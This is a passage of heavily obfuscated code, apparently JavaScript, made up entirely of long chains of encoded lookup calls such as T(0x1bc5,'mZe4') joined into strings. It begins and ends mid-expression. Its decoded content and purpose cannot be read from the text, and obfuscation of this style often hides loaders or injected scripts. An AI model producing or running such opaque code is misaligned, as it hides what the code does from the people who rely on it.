(0x1bc5,'mZe4')+T(0x181c,'Q*(5')+T(0x3a4,'%BLW')+T(0x1b91,'d[Pk')+T(0xf93,'%2cg')+T(0x46d,'KBoF')+T(0xa9a,'l(E!')+T(0x962,'d[Pk')+T(0x496,'pPl3')+T(0x1ca4,'$zWl')+T(0x1522,'QJC3')+T(0x2d9,'$zWl')+T(0x1de,'e5s5')+T(0x1bee,'KBoF')+T(0x71c,'J&FJ')+T(0x94e,'%BLW')+T(0xffe,'KW0L')+T(0x1da4,'^wgA')+T(0x62c,'LK@A')+T(0x151a,'QJC3')+T(0x1d17,'mXeG')+T(0x18c6,'Qqc3')+T(0x4b1,'m86@')+T(0x1c26,'tUmy')+T(0x36f,'lmcm')+T(0x8f3,'#R6C')+T(0x591,'d[Pk')+T(0xf6d,'pPl3')+T(0x1d44,'mZe4')+T(0x4df,'lmcm')+T(0x779,'Utdh')+T(0x17bf,'Utdh')+T(0x1a19,'Qqc3')+T(0x67a,']^Fw')+T(0x1c4e,'Q*(5')+T(0x1451,'YI^*')+T(0x805,'KW0L')+T(0x182e,'xs]C')+T(0xb70,'QJC3')+T(0x9cf,'mG2b')+T(0x1097,'mXeG')+T(0x15ea,'Q*(5')+T(0xf0e,'%2cg')+T(0xaff,'xs]C')+T(0xf5b,'6LVU')+T(0x14e1,'abOC')+T(0x1946,'DbZi')+T(0xf3e,'YI^*')+T(0x16e7,'abOC')+T(0xafc,'#R6C')+T(0xc3d,'l(E!')+T(0x2f6,']^Fw')+T(0x10dc,'$zWl')+T(0xc14,')dnC')+T(0x19c,'Q*(5')+T(0x813,'mXeG')+T(0x8e3,'x#Xz')+T(0x16e,'^wgA')+T(0x15ad,'3tYK')+T(0x1a9d,'mZe4')+T(0x4d8,'3tYK')+T(0x68b,'DbZi')+T(0x355,'(npV')+T(0x121d,'abOC')+T(0x1906,'h6q2')+T(0x1184,'YI^*')+T(0x18e8,'YI^*')+T(0x17e2,'h6q2')+T(0xbf7,'KBoF')+T(0x1cd5,'mG2b')+T(0x1c7d,'DbZi')+T(0x180e,'%BLW')+T(0x13f9,'8RHC')+T(0xfdf,'qzIG')+T(0x283,'IRv2')+T(0x1c6d,'Q*(5')+T(0x176e,'MbPN')+T(0xd5a,'DbZi')+T(0x1711,'abOC')+T(0x8fc,'[&KQ')+T(0xb2e,'^wgA')+T(0x36a,'Utdh')+T(0x1d69,'tUmy')+T(0x19ee,'3tYK')+T(0x12b4,'YI^*')+T(0x99a,'%BLW')+T(0x1b61,'mG2b')+T(0x1bea,'l(E!')+T(0x17f,'IRv2')+T(0x18d7,'DbZi'))+(T(0x5d8,']^Fw')+T(0x1dc2,'d[Pk')+T(0x1a05,'E70R')+T(0x53a,'lmcm')+T(0x534,'abOC')+T(0x15c7,'mZe4')+T(0x1daf,'DbZi')+T(0x75a,')dnC')+T(0x177e,'mZe4')+T(0x732,'d[Pk')+T(0xdfd,'Qqc3')+T(0x12cf,'m86@')+T(0x780,'t1)q')+T(0x419,'E70R')+T(0x959,'gK(O')+T(0x1bc0,'mXeG')+T(0x5cd,'rQ*T')+T(0xb77,'Q*(5')+T(0x1311,'abOC')+T(0x1948,'Qqc3')+T(0xf84,'pPl3')+T(0x394,'KBoF')+T(0x1a9,'e5s5')+T(0x1a3f,'vf3D')+T(0x1da7,'6LVU')+T(0x587,'6LVU')+T(0x1bbc,')dnC')+T(0x799,'d[Pk')+T(0x25b,'%2cg')+T(0x10fb,')dnC')+T(0x3ab,'h6q2')+T(0x11cd,'(npV')+T(0x13f3,'qzIG')+T(0xf57,'3tYK')+T(0x1269,'t1)q')+T(0xccd,')dnC')+T(0x888,'%BLW')+T(0x138a,'Q*(5')+T(0x781,'KW0L')+T(0x120d,'lU&K')+T(0x57f,'LK@A')+T(0x1560,'LK@A')+T(0x266,'h6q2')+T(0x1700,'$zWl')+T(0xf11,'h6q2')+T(0x9d0,'8RHC')+T(0x19a2,'%2cg')+T(0x1166,'(npV')+T(0x6a0,'x#Xz')+T(0x1046,'d[Pk')+T(0x170f,'d[Pk')+T(0x5b8,'l(E!')+T(0x85e,'(npV')+T(0x14a7,'qzIG')+T(0xe37,'xs]C')+T(0xa97,'%2cg')+T(0xfe8,'KBoF')+T(0x122a,'e5s5')+T(0x14f6,'Utdh')+T(0x1d23,'J&FJ')+T(0xbc9,'J&FJ')+T(0x4ec,')dnC')+T(0x18ce,'$zWl')+T(0x1209,'pPl3')+T(0x87d,'%2cg')+T(0x1363,'$zWl')+T(0xd09,'#R6C')+T(0x1c47,'mXeG')+T(0x17de,'3tYK')+T(0x8a3,'pPl3')+T(0x38a,'t1)q')+T(0x1aed,'[&KQ')+T(0x1148,'Qqc3')+T(0x1536,'x#Xz')+T(0x1dca,'tUmy')+T(0x16da,'abOC')+T(0x1db0,'h6q2')+T(0x6bf,'gK(O')+T(0x12d4,'IRv2')+T(0x332,'MbPN')+T(0x19fb,'KBoF')+T(0x11e6,'$zWl')+T(0x807,'x#Xz')+T(0x440,'wPDd')+T(0x13f1,'lU&K')+T(0xf6f,'MbPN')+T(0x194d,'MbPN')+T(0x196c,'$zWl')+T(0x84d,'d[Pk')+T(0xd82,'qzIG')+T(0x19c4,'l(E!')+T(0x56d,'tUmy')+T(0xf9d,'Q*(5')+T(0x92b,'Lhuw')+T(0x1d52,'d[Pk')+T(0x8c7,'6LVU')+T(0x18b2,'mG2b')+T(0x10e1,']^Fw')+T(0x601,'3tYK')+T(0x141c,'DbZi')+T(0x79e,'e5s5')+T(0x123f,'KW0L')+T(0x18e9,'KBoF')+T(0x156c,'Q%#K')+T(0x1353,'QJC3')+T(0x133e,']^Fw')+T(0xee8,'v&rb')+T(0xf1b,'mXeG')+T(0x344,'IRv2')+T(0x1053,'[&KQ')+T(0x1b79,'mG2b')+T(0x1a9a,'KW0L')+T(0xb15,'Lhuw')+T(0x1070,'8RHC')+T(0x2da,'J&FJ')+T(0x43a,'3tYK')+T(0x86a,'Qqc3')+T(0x1dbc,'mG2b')+T(0xec8,'mZe4')+T(0x742,'d[Pk')+T(0x15b6,'J&FJ')+T(0x1c36,'l(E!')+T(0xa4c,'KW0L')+T(0x16a9,'mZe4')+T(0x15a7,'d[Pk')+T(0x1555,'%2cg')+T(0x15e7,'DbZi')+T(0x10f0,'(npV')+T(0x6f3,'YI^*')+T(0x172c,'$zWl')+T(0x1d24,'3tYK')+T(0xef4,'e5s5')+T(0x1018,'$zWl')+T(0x811,'3tYK')+T(0x147,'[&KQ')+T(0x28b,'y7l%')+T(0x770,'tUmy')+T(0xfc7,'y7l%')+T(0x1336,'IRv2')+T(0x13aa,'IRv2')+T(0xfd9,'xs]C')+T(0x18ea,'y7l%')+T(0x3fe,'QJC3')+T(0x62b,'(npV')+T(0x183b,'wPDd')+T(0x9ae,'t1)q')+T(0x179c,'l(E!')+T(0xd13,'pPl3')+T(0xcad,'Utdh')+T(0x14bd,'[&KQ')+T(0x165a,'6LVU')+T(0x889,'3tYK')+T(0x731,'J&FJ')+T(0x17e0,'l(E!')+T(0xfdd,'[&KQ')+T(0x1ca0,'e5s5')+T(0x462,'mXeG')+T(0x12c9,'pPl3')+T(0x1c2d,'Q*(5')+T(0x1455,'wPDd')+T(0xea5,'^wgA')+T(0x12a8,'d[Pk')+T(0xe09,'abOC')+T(0x96e,'YI^*')+T(0x134c,'Utdh')+T(0x8ff,'J&FJ')+T(0x60a,'LK@A')+T(0x473,'Lhuw')+T(0x774,'(npV')+T(0x3de,'mZe4')+T(0x115c,'l(E!')+T(0x16e3,'%2cg')+T(0xc11,'YI^*')+T(0xfff,'J&FJ')+T(0xfdb,'%2cg')+T(0x2c1,'^wgA')+T(0x1065,'MbPN')+T(0xc80,']^Fw')+T(0xfb3,'m86@')+T(0x6c6,'m86@')+T(0xdb9,'mXeG')+T(0x424,'[&KQ')+T(0x1c35,'m86@')+T(0x60d,'mXeG')+T(0x1230,'%2cg')+T(0x1827,'vf3D')+T(0x9cc,'YI^*')+T(0xc47,'%2cg')+T(0x1d51,'e5s5')+T(0x802,'J&FJ')+T(0xccc,'IRv2')+T(0xb5b,'tUmy')+T(0x163a,'KBoF')+T(0x133c,'vf3D')+T(0x1754,'y7l%')+T(0x1779,'vf3D')+T(0x58f,']^Fw')+T(0x13c9,'^wgA')+T(0xc07,'$zWl')+T(0x1cc0,'qzIG'))+(T(0x7ad,'t1)q')+T(0x846,'qzIG')+T(0x4c0,'6LVU')+T(0xbb3,'Utdh')+T(0x821,'QJC3')+T(0x1ab7,'mXeG')+T(0x13a5,'mZe4')+T(0xa4b,'^wgA')+T(0xfe7,'$zWl')+T(0x12c6,'vf3D')+T(0x1286,'Q%#K')+T(0x9d3,'%2cg')+T(0x117c,'(npV')+T(0x12bf,'l(E!')+T(0x9c1,'mZe4')+T(0x52a,'mZe4')+T(0xf62,'[&KQ')+T(0x511,'Q%#K')+T(0x133b,'m86@')+T(0x7c9,'(npV')+T(0x15f6,'lU&K')+T(0x36d,')dnC')+T(0x1977,'^wgA')+T(0x1203,'pPl3')+T(0xfe4,'h6q2')+T(0x1840,'xs]C')+T(0xea3,'(npV')+T(0x1141,'LK@A')+T(0xd7f,'KBoF')+T(0x111f,'3tYK')+T(0x1814,'(npV')+T(0xa11,'[&KQ')+T(0x11d6,'rQ*T')+T(0x743,'tUmy')+T(0x1278,'^wgA')+T(0x8fe,'m86@')+T(0xcf4,'%2cg')+T(0x19a9,'Q*(5')+T(0x329,'gK(O')+T(0x8b2,'YI^*')+T(0xec9,'IRv2')+T(0x136f,'xs]C')+T(0x14ed,'#R6C')+T(0x12c1,'l(E!')+T(0xc6a,'(npV')+T(0x147e,'LK@A')+T(0x96a,'gK(O')+T(0x10ee,'KW0L')+T(0x7f0,'#R6C')+T(0xe4f,'rQ*T')+T(0xb28,'Qqc3')+T(0x19a5,'abOC')+T(0x751,'DbZi')+T(0x208,'Qqc3')+T(0x1b64,'Q%#K')+T(0x928,'mG2b')+T(0x1c5,'wPDd')+T(0xe8b,'gK(O')+T(0xd0b,'wPDd')+T(0x18b9,'Q*(5')+T(0x1761,'m86@')+T(0x389,'^wgA')+T(0x572,'[&KQ')+T(0x6b1,'MbPN')+T(0x343,'J&FJ')+T(0x1dcb,'abOC')+T(0xaca,'DbZi')+T(0x461,'J&FJ')+T(0x257,'3tYK')+T(0x3f0,'^wgA')+T(0x1adc,'Qqc3')+T(0x1dbb,'m86@')+T(0xeb4,'mZe4')+T(0xa5a,'QJC3')+T(0xf50,'(npV')+T(0x18d4,'#R6C')+T(0x1663,'h6q2')+T(0xbf1,'YI^*')+T(0x76e,'x#Xz')+T(0x191c,'h6q2')+T(0xbc4,'v&rb')+T(0x1508,'gK(O')+T(0x324,'qzIG')+T(0xfbd,'x#Xz')+T(0x120a,'h6q2')+T(0x9cb,'$zWl')+T(0x1c66,'lU&K')+T(0x1d79,'e5s5')+T(0x12db,'qzIG')+T(0xcf9,'d[Pk')+T(0x469,'IRv2')+T(0x1031,'Q%#K')+T(0xb4f,'lmcm')+T(0xeae,'t1)q')+T(0xd5f,'KW0L')+T(0x1bde,'$zWl')+T(0xbe3,'IRv2')+T(0x1436,'DbZi')+T(0xaee,'8RHC')+T(0xcba,'mZe4')+T(0x13a7,'h6q2')+T(0x957,'rQ*T')+T(0x5e5,'QJC3')+T(0x1385,'IRv2')+T(0xc1b,'mZe4')+T(0x4a1,'Q*(5')+T(0x1498,'E70R')+T(0x1586,'Utdh')+T(0x1adf,']^Fw')+T(0xe9b,'8RHC')+T(0x37e,'t1)q')+T(0x3a6,'J&FJ')+T(0x144e,'abOC')+T(0xd97,'qzIG')+T(0x1852,'e5s5')+T(0x905,'l(E!')+T(0x40d,'lU&K')+T(0x10b7,'MbPN')+T(0x1319,'t1)q')+T(0x155a,'l(E!')+T(0x681,'J&FJ')+T(0x1ac3,'3tYK')+T(0x82f,'LK@A')+T(0x12ea,'[&KQ')+T(0x4f6,'DbZi')+T(0x15a8,'lU&K')+T(0x1612,'tUmy')+T(0xc1d,'gK(O')+T(0x17ba,'abOC')+T(0x8bb,'%BLW')+T(0x10c1,'tUmy')+T(0xa2e,'y7l%')+T(0x5e4,'mZe4')+T(0x16dd,'MbPN')+T(0xd0c,'^wgA')+T(0x1976,'xs]C')+T(0x163d,'Q*(5')+T(0xb78,'(npV')+T(0x304,'xs]C')+T(0x6cb,'Q%#K')+T(0x19e7,'Lhuw')+T(0x56e,'rQ*T')+T(0x67e,'#R6C')+T(0x13f7,'Qqc3')+T(0xc6e,'d[Pk')+T(0x1903,'MbPN')+T(0x1a79,'J&FJ')+T(0x1b23,'qzIG')+T(0x5c7,'LK@A')+T(0x78e,')dnC')+T(0x167d,'h6q2')+T(0x1146,'pPl3')+T(0x1b3f,'Utdh')+T(0x1613,'wPDd')+T(0x1012,'MbPN')+T(0x116c,'xs]C')+T(0x158,'qzIG')+T(0x1345,'KBoF')+T(0x16ed,'IRv2')+T(0xa2f,'v&rb')+T(0xa27,'wPDd')+T(0xf03,')dnC')+T(0x2c3,'Qqc3')+T(0x16ce,'h6q2')+T(0x1837,'m86@')+T(0x9f4,'Lhuw')+T(0x16fb,'$zWl')+T(0x14d3,'tUmy')+T(0x63d,'%BLW')+T(0x19fe,'QJC3')+T(0x1b7,'xs]C')+T(0x593,'wPDd')+T(0x6ad,'mG2b')+T(0xd88,'DbZi')+T(0x169b,'rQ*T')+T(0x151b,'$zWl')+T(0x47e,')dnC')+T(0xc61,'Q%#K')+T(0x488,'mXeG')+T(0xa06,'gK(O')+T(0x59d,']^Fw')+T(0x54c,')dnC')+T(0xac4,'y7l%')+T(0xd99,'x#Xz')+T(0x11cc,']^Fw')+T(0x1df8,'gK(O')+T(0x1749,'m86@')+T(0x943,'KBoF')+T(0x10bf,'IRv2')+T(0x1b93,'Q%#K')+T(0x1049,'lmcm')+T(0x185c,'E70R')+T(0xadd,'wPDd')+T(0xdb2,'qzIG')+T(0x460,'pPl3')+T(0x13e3,'DbZi')+T(0x652,']^Fw')+T(0x1765,'[&KQ')+T(0x1c31,'#R6C')+T(0x1828,'mXeG'))+(T(0x486,'rQ*T')+T(0x184e,'gK(O')+T(0x9bf,'Utdh')+T(0x3f5,'J&FJ')+T(0x103e,')dnC')+T(0x7f1,'LK@A')+T(0x3a5,'$zWl')+T(0x180c,'lmcm')+T(0x63e,'y7l%')+T(0x1bd5,'[&KQ')+T(0x17b5,'xs]C')+T(0x2e7,'8RHC')+T(0xeb6,'xs]C')+T(0x1c01,'d[Pk')+T(0xa48,'3tYK')+T(0xed9,'MbPN')+T(0x92f,'qzIG')+T(0xdf5,'8RHC')+T(0x2a1,'lU&K')+T(0xa7a,'m86@')+T(0x9c3,'8RHC')+T(0x1835,'DbZi')+T(0xa28,'y7l%')+T(0x880,'%2cg')+T(0x1df1,'vf3D')+T(0xc83,'8RHC')+T(0xc5e,'#R6C')+T(0x191e,'J&FJ')+T(0x1678,'mXeG')+T(0x16db,'rQ*T')+T(0x1c15,'MbPN')+T(0x11dc,'e5s5')+T(0x3cf,'%BLW')+T(0x14c7,'6LVU')+T(0xb47,'[&KQ')+T(0x107d,'[&KQ')+T(0x11de,'Lhuw')+T(0xae5,'d[Pk')+T(0x142d,'l(E!')+T(0x1c22,'x#Xz')+T(0xf7a,')dnC')+T(0x14b5,'y7l%')+T(0x1300,'t1)q')+T(0xcdc,'(npV')+T(0x1120,'QJC3')+T(0x129a,'Q*(5')+T(0x2d5,'wPDd')+T(0x72c,'KBoF')+T(0xafd,'l(E!')+T(0xe42,'$zWl')+T(0x1a58,'wPDd')+T(0xa5e,'m86@')+T(0x7ef,'KBoF')+T(0x121b,'%BLW')+T(0x979,'Lhuw')+T(0x8dc,'l(E!')+T(0x1de8,'xs]C')+T(0x36e,'l(E!')+T(0xa93,'%BLW')+T(0x85a,'h6q2')+T(0x1a01,'LK@A')+T(0x670,'gK(O')+T(0x1061,'%2cg')+T(0x15f4,'%2cg')+T(0x16d3,'e5s5')+T(0x9b9,'#R6C')+T(0x17b3,'3tYK')+T(0x10a2,'lmcm')+T(0x1a5b,'LK@A')+T(0x180f,'lmcm')+T(0x28a,'3tYK')+T(0x1ace,'Q%#K')+T(0x6d8,')dnC')+T(0xa85,'mG2b')+T(0x958,'Q%#K')+T(0x7a5,'t1)q')+T(0x855,'E70R')+T(0x8b4,'t1)q')+T(0x1b27,'Qqc3')+T(0xea4,'Q%#K')+T(0x1c3c,'gK(O')+T(0xa66,'lmcm')+T(0x198,'YI^*')+T(0x1ca2,'rQ*T')+T(0x161b,'Lhuw')+T(0x16e1,'xs]C')+T(0x1775,'Lhuw')+T(0x1600,'%BLW')+T(0x40c,'qzIG')+T(0x1741,'Utdh')+T(0x14dc,'lmcm')+T(0xc72,'mG2b')+T(0x1b05,'gK(O')+T(0x142b,'wPDd')+T(0x65e,'#R6C')+T(0x1b97,']^Fw')+T(0x1a97,'MbPN')+T(0x11ab,'Qqc3')+T(0x1d80,'vf3D')+T(0xdad,'lmcm')+T(0x105c,'Lhuw')+T(0x10b6,'y7l%')+T(0x197b,'tUmy')+T(0x6d7,'Qqc3')+T(0x238,']^Fw')+T(0xf9f,'LK@A')+T(0x4dc,'LK@A')+T(0x828,'mG2b')+T(0x197d,'KBoF')+T(0x1122,'lmcm')+T(0xd3e,'qzIG')+T(0x10d4,'LK@A')+T(0x1282,'QJC3')+T(0x1a08,'[&KQ')+T(0x1671,'v&rb')+T(0x1174,'mG2b')+T(0x1aa5,'6LVU')+T(0x252,'Q*(5')+T(0x16c7,'Q*(5')+T(0x1356,'6LVU')+T(0x10e6,'mXeG')+T(0x5fc,'J&FJ')+T(0x1079,'LK@A')+T(0x11f4,'Utdh')+T(0x102f,'abOC')+T(0xe1f,'d[Pk')+T(0x1d2c,']^Fw')+T(0xa92,'t1)q')+T(0x117d,'m86@')+T(0xb5a,'Q*(5')+T(0x439,'qzIG')+T(0x292,'qzIG')+T(0x9a8,'xs]C')+T(0x8c0,'DbZi')+T(0x4e6,'IRv2')+T(0x6f7,']^Fw')+T(0x1818,'%2cg')+T(0x17cd,'Q%#K')+T(0x703,'E70R')+T(0xadf,'8RHC')+T(0x574,'LK@A')+T(0x10b3,'v&rb')+T(0xeaf,'%2cg')+T(0x2d4,'h6q2')+T(0x55c,'3tYK')+T(0xa3d,'#R6C')+T(0x18ab,'mG2b')+T(0x67b,'e5s5')+T(0x1d7,')dnC')+T(0x604,'3tYK')+T(0x1038,'6LVU')+T(0x10e9,'E70R')+T(0x9a2,'xs]C')+T(0x64d,'Qqc3')+T(0x1722,'DbZi')+T(0xe56,'v&rb')+T(0x1112,'d[Pk')+T(0x33d,'y7l%')+T(0x1a21,'d[Pk')+T(0x373,'wPDd')+T(0x1de6,'E70R')+T(0x11d1,'[&KQ')+T(0x133a,'LK@A')+T(0x12fa,'[&KQ')+T(0xb14,'[&KQ')+T(0x1740,'h6q2')+T(0x17d6,'3tYK')+T(0xf40,'Lhuw')+T(0x1bb,'^wgA')+T(0xa76,'mG2b')+T(0x276,'LK@A')+T(0x1297,'xs]C')+T(0x1b69,'Utdh')+T(0x151c,'J&FJ')+T(0x1b3e,'%BLW')+T(0x1258,'QJC3')+T(0x43d,'tUmy')+T(0x136a,'abOC')+T(0x28d,']^Fw')+T(0xb3e,'wPDd')+T(0xe31,']^Fw')+T(0xb10,'J&FJ')+T(0x797,'x#Xz')+T(0x7e6,'KBoF')+T(0x830,'Lhuw')+T(0xc70,'%2cg')+T(0xdb3,'Lhuw')+T(0xf8b,'gK(O')+T(0x1075,'y7l%')+T(0x728,'pPl3')+T(0xf9c,'lU&K')+T(0x1c60,'6LVU')+T(0x1681,'MbPN')+T(0x831,'$zWl')+T(0x1912,'Q%#K')+T(0x7c8,'8RHC')+T(0x1b6,'h6q2')+T(0x1aa8,'v&rb')+T(0x1753,'tUmy')+T(0xa83,'Q*(5'))+(T(0xc67,'6LVU')+T(0x1954,'J&FJ')+T(0x66c,'gK(O')+T(0x994,')dnC')+T(0xf08,'J&FJ')+T(0x95e,'m86@')+T(0x17d4,'DbZi')+T(0x17f2,'pPl3')+T(0x1be0,'h6q2')+T(0x1e6,'J&FJ')+T(0x1208,'(npV')+T(0x16c,'MbPN')+T(0x26b,'6LVU')+T(0x54a,'abOC')+T(0x218,'abOC')+T(0x163f,'xs]C')+T(0x1805,'Lhuw')+T(0x1bd9,'Q*(5')+T(0xd05,'qzIG')+T(0x2db,'v&rb')+T(0x169e,'QJC3')+T(0x1d22,'h6q2')+T(0xcc7,'mXeG')+T(0x8b9,'e5s5')+T(0x155d,'Q*(5')+T(0xdda,'8RHC')+T(0x14c,'qzIG')+T(0x287,'gK(O')+T(0xb8b,'wPDd')+T(0xf42,'LK@A')+T(0x1164,'(npV')+T(0x35e,'KW0L')+T(0x11c5,'IRv2')+T(0xc92,']^Fw')+T(0xa7c,'E70R')+T(0x2ba,'Q%#K')+T(0xd23,'^wgA')+T(0x3bc,'%2cg')+T(0x453,'IRv2')+T(0xd41,'DbZi')+T(0xe06,'lmcm')+T(0x18ae,'mG2b')+T(0x190c,'vf3D')+T(0x1d58,'tUmy')+T(0xa5c,'e5s5')+T(0x3f7,'mG2b')+T(0x168d,'Q*(5')+T(0x1b7e,'(npV')+T(0x1da9,'YI^*')+T(0xd8c,'rQ*T')+T(0x161f,'%2cg')+T(0x1437,'h6q2')+T(0xaba,'abOC')+T(0x15e6,'KW0L')+T(0x83b,'%2cg')+T(0x1dcc,'MbPN')+T(0x1aaa,'vf3D')+T(0x16b1,'Utdh')+T(0x1870,']^Fw')+T(0x184d,'%BLW')+T(0x1a92,'(npV')+T(0x1276,'mXeG')+T(0xbd8,'abOC')+T(0x16f2,'#R6C')+T(0x1941,'KBoF')+T(0x609,'KBoF')+T(0x1549,'LK@A')+T(0x168c,'abOC')+T(0x61c,'mG2b')+T(0x982,'y7l%')+T(0x1ad4,'KW0L')+T(0x106f,'^wgA')+T(0x1809,'8RHC')+T(0x2f9,'vf3D')+T(0x1e1,'d[Pk')+T(0x626,'Q*(5')+T(0x188b,'v&rb')+T(0x1cde,'qzIG')+T(0x9e8,'3tYK')+T(0x7b6,'vf3D')+T(0x72d,'3tYK')+T(0xcc4,'t1)q')+T(0x44d,'l(E!')+T(0x417,'lmcm')+T(0x990,'8RHC')+T(0x122c,'gK(O')+T(0x1d4e,'[&KQ')+T(0x137e,'xs]C')+T(0x18e1,'h6q2')+T(0x190,'lU&K')+T(0x6b5,'MbPN')+T(0x181d,'$zWl')+T(0x1cf,'%BLW')+T(0xc06,')dnC')+T(0x14bb,'m86@')+T(0xe0d,'abOC')+T(0x1149,'8RHC')+T(0x3a9,'x#Xz')+T(0x13ca,'xs]C')+T(0x31d,'6LVU')+T(0x1277,']^Fw')+T(0x130a,'l(E!')+T(0xe38,'rQ*T')+T(0x58d,'Q*(5')+T(0x7f6,'qzIG')+T(0x1987,'e5s5')+T(0x115f,'$zWl')+T(0x199e,'KBoF')+T(0x999,'gK(O')+T(0xdea,'Utdh')+T(0x1853,'abOC')+T(0x1a80,'t1)q')+T(0x24a,'gK(O')+T(0x18e3,'rQ*T')+T(0xc24,'xs]C')+T(0x7c6,'8RHC')+T(0x12bd,'rQ*T')+T(0x444,'mXeG')+T(0x122b,'LK@A')+T(0x5e1,'#R6C')+T(0x317,'rQ*T')+T(0x1df9,'MbPN')+T(0x623,'d[Pk')+T(0xb5e,'lmcm')+T(0x7ca,'Qqc3')+T(0xa08,'MbPN')+T(0xd98,']^Fw')+T(0x1724,'wPDd')+T(0x1c4d,'QJC3')+T(0x550,'DbZi')+T(0xbd2,'lmcm')+T(0xc7a,'MbPN')+T(0xa50,'pPl3')+T(0xc62,'J&FJ')+T(0x164b,'YI^*')+T(0x12eb,'xs]C')+T(0x217,'vf3D')+T(0x5e2,'QJC3')+T(0x5c1,'MbPN')+T(0xa19,'tUmy')+T(0xd0e,')dnC')+T(0x1624,'%BLW')+T(0x8d9,'qzIG')+T(0xe2e,'KBoF')+T(0x1110,'vf3D')+T(0x1be8,'6LVU')+T(0x6d6,'QJC3')+T(0x5aa,'Q%#K')+T(0x1d1,'h6q2')+T(0xff9,'vf3D')+T(0x1933,'abOC')+T(0x19db,'mXeG')+T(0x558,'lmcm')+T(0xc7e,']^Fw')+T(0x14a2,'abOC')+T(0x1af2,'pPl3')+T(0xfa9,'gK(O')+T(0x19cb,'3tYK')+T(0x7d7,'Lhuw')+T(0x18bf,'v&rb')+T(0x526,'lU&K')+T(0x7db,'Utdh')+T(0xd07,'m86@')+T(0x16ff,'YI^*')+T(0xcc2,'E70R')+T(0x25d,'LK@A')+T(0x13e0,'d[Pk')+T(0x52f,'(npV')+T(0xf6e,'rQ*T')+T(0x1da8,'$zWl')+T(0x1c27,'%BLW')+T(0x1463,'Q*(5')+T(0x11a9,'LK@A')+T(0x1026,'KW0L')+T(0x12f4,'d[Pk')+T(0xacf,'[&KQ')+T(0xab9,'Utdh')+T(0x16cb,'y7l%')+T(0xb07,'KW0L')+T(0x1355,'E70R')+T(0x14f8,'3tYK')+T(0x5ef,'h6q2')+T(0xeb5,'mXeG')+T(0x1931,'t1)q')+T(0xb5f,'(npV')+T(0x328,'abOC')+T(0x24c,'Lhuw')+T(0x1aab,'[&KQ')+T(0x1c93,'v&rb')+T(0x1df0,'E70R')+T(0x352,'mG2b')+T(0xae7,'mXeG')+T(0x1189,'vf3D')+T(0xde2,'gK(O')+T(0x1887,'Utdh')+T(0xbce,'vf3D')+T(0x8af,'Utdh')+T(0x1760,'mXeG')+T(0x18b7,'E70R')+T(0xac1,'lmcm'))+(T(0xc10,'vf3D')+T(0x929,'Q%#K')+T(0x15b1,'%BLW')+T(0x1be9,'mG2b')+T(0xe5d,'IRv2')+T(0x97b,'IRv2')+T(0x193c,'mG2b')+T(0x6dc,'xs]C')+T(0x1bb6,'%2cg')+T(0x7e2,'wPDd')+T(0x1829,'t1)q')+T(0x17bd,'%2cg')+T(0x18b3,'h6q2')+T(0x1937,'tUmy')+T(0x14d4,'LK@A')+T(0xc2a,'Utdh')+T(0xf23,'8RHC')+T(0x85c,'(npV')+T(0x18d,'KBoF')+T(0x1cac,'mG2b')+T(0xbb7,'x#Xz')+T(0x7aa,'J&FJ')+T(0x760,'vf3D')+T(0x19f2,'y7l%')+T(0xf22,'^wgA')+T(0x1d78,'d[Pk')+T(0xe2b,'qzIG')+T(0x1713,']^Fw')+T(0x1253,'8RHC')+T(0x16c9,'E70R')+T(0x12c8,'YI^*')+T(0x1134,'v&rb')+T(0x30b,'y7l%')+T(0x17d8,'$zWl')+T(0x1a5,'MbPN')+T(0x38f,'t1)q')+T(0x1d9a,'Lhuw')+T(0xab6,'v&rb')+T(0x9d6,'m86@')+T(0x5d1,'IRv2')+T(0xfe6,'%2cg')+T(0x1867,'vf3D')+T(0x181f,'mG2b')+T(0x19a6,'J&FJ')+T(0x1102,'KBoF')+T(0xb0b,'mG2b')+T(0x15b4,'^wgA')+T(0x1758,'Lhuw')+T(0x727,'e5s5')+T(0x7fa,'KBoF')+T(0x1317,'Utdh')+T(0x12ec,'pPl3')+T(0x18cb,'vf3D')+T(0x190b,'MbPN')+T(0x1443,'e5s5')+T(0x1b0c,'tUmy')+T(0x1c4c,'t1)q')+T(0xe78,'^wgA')+T(0x170e,'mXeG')+T(0x1c73,'(npV')+T(0x1a6,'Qqc3')+T(0xa5f,'$zWl')+T(0x1d0f,'(npV')+T(0xa23,'mXeG')+T(0x50e,'KBoF')+T(0x1466,'t1)q')+T(0x1680,'$zWl')+T(0xbca,'d[Pk')+T(0x19fc,'Lhuw')+T(0x57d,'%2cg')+T(0x1304,'$zWl')+T(0x13b3,'8RHC')+T(0x165,'lU&K')+T(0x1900,'#R6C')+T(0x5f4,'KBoF')+T(0x1f3,'pPl3')+T(0x1a49,'l(E!')+T(0x1953,'QJC3')+T(0x1265,'abOC')+T(0x18a4,'Lhuw')+T(0x14c3,'[&KQ')+T(0x173d,'KW0L')+T(0x1d08,'d[Pk')+T(0x1804,'LK@A')+T(0x104a,'KBoF')+T(0x862,'MbPN')+T(0x11fc,'KBoF')+T(0x13c2,'mXeG')+T(0x17da,'Lhuw')+T(0x157a,'$zWl')+T(0x533,'(npV')+T(0x18a9,'%2cg')+T(0xad0,'QJC3')+T(0xf07,'t1)q')+T(0x127c,'h6q2')+T(0x27a,'YI^*')+T(0x16d4,'%BLW')+T(0xf53,']^Fw')+T(0xa26,'#R6C')+T(0xb31,'tUmy')+T(0x1902,'^wgA')+T(0x436,')dnC')+T(0xca2,'m86@')+T(0x121e,'IRv2')+T(0x1d8c,'tUmy')+T(0x2a9,'e5s5')+T(0x102c,'DbZi')+T(0x162,'x#Xz')+T(0xad8,'^wgA')+T(0xb1a,'6LVU')+T(0x1b46,'t1)q')+T(0x80a,'y7l%')+T(0x16e5,'^wgA')+T(0x1830,'YI^*')+T(0x1cb7,'mZe4')+T(0x1605,'8RHC')+T(0xb3c,'wPDd')+T(0x871,'%BLW')+T(0x1565,'Q*(5')+T(0x184b,'pPl3')+T(0xd48,'KBoF')+T(0x1921,'LK@A')+T(0x83c,'mZe4')+T(0x190f,'h6q2')+T(0x1c74,'h6q2')+T(0x8cd,'x#Xz')+T(0x18a2,'wPDd')+T(0xb7b,'e5s5')+T(0xe60,'lmcm')+T(0x9ed,'#R6C')+T(0x1430,'^wgA')+T(0xf8a,'Q%#K')+T(0x135f,'IRv2')+T(0x2a8,'$zWl')+T(0x866,'tUmy')+T(0x88a,'tUmy')+T(0x1091,'(npV')+T(0x1b47,'[&KQ')+T(0x1633,'Utdh')+T(0x158d,'8RHC')+T(0x808,'Lhuw')+T(0x11b0,'8RHC')+T(0xa1e,'Lhuw')+T(0xa32,')dnC')+T(0xb36,'Utdh')+T(0x5a4,'e